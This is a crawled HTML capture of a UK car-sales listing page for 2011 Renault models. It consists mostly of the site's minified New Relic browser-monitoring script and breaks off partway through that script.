

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/renault/year/2011/used-cars/
body_size: 237800
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>2011 Renault Cars for sale at MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnNURGJwd3sNCBIXXFVcUEQefFZcBx4=","queueTime":0,"applicationTime":800,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const 